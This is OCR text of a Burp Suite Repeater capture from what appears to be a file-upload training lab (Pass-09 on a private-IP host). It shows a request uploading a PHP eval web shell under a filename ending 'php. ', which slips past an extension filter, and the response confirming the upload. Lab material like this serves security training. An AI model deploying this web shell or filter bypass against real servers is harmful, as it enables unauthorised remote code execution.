 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Burp Suite Professional v1.7.37 - Temporary Project - licensed to Uncia
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.124.51 ?
Request
Raw Params Headers Hex
POST /Pass-09/index.php HTTP/1.1
Host: 192.168.124.51
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.124.51/Pass-09/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------282011313125151
Content-Length: 348
-----------------------------282011313125151
Content-Disposition: form-data; name="upload_file"; filename="hack.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST['hack']); ?>
-----------------------------282011313125151
Content-Disposition: form-data; name="submit"
上传
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/hack.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
? < + > Type a search term 0 matches
Done
3,801 bytes | 3 millis